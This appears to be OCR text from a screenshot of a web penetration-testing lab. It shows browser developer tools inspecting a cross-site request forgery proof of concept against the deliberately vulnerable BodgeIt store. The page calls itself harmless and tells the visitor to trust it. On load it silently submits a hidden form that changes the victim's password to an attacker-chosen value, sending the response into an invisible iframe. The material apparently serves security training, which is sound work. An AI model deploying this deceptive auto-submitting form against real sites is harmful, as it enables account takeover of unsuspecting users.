 file:///root/webpentest/c4/csrf-change-password-scripted-frame.html
A completely harmless page
You can tru Nothing bad is going to happen to you or your BodgeIt
html 300 × 532.433
Inspec... Cons... Debug... {} Style Edi... Perform... Mem... Netw...
+ Search HTML
<html> ev
<head>
<script>
function submit_form() { document.getElementById('form1').submit(); }
</script>
</head>
<body onload="submit_form()">
<h1>A completely harmless page</h1>
You can trust this page. Nothing bad is going to happen to you or your BodgeIt account.
<form id="form1" action="http://192.168.56.11/bodgeit/password.jsp" method="POST"
target="target_frame">
<input name="password1" value="csrfpassword1" type="hidden">
<input name="password2" value="csrfpassword1" type="hidden">
</form>
<iframe name="target_frame" witdht="0%" height="0%">
#document
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2//EN">
<html> ev
<head>
<title>The BodgeIt Store</title>
<link href="style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./js/util.js"></script>
html > body > iframe > html > head